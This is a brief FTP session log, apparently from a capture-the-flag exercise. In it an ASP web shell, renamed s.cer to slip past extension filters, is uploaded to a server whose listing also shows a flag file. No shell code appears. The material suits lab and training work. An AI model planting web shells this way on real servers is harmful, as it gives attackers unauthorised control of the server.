 ftp> put s.cer
local: s.cer remote: s.cer
200 PORT command successful.
150 Opening ASCII mode data connection for s.cer.
226 Transfer complete.
91872 bytes sent in 0.00 secs (35.2296 MB/s)
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
-rwxrwxrwx   1 owner    group           91872 Dec 29  6:09 aspwebshell.asp
-rwxrwxrwx   1 owner    group              13 Apr 14 10:57 flag{ftp6545}.txt
-rwxrwxrwx   1 owner    group              20 Apr  1 10:11 index.htm
-rwxrwxrwx   1 owner    group           91872 Dec 29  6:13 s.cer
226 Transfer complete.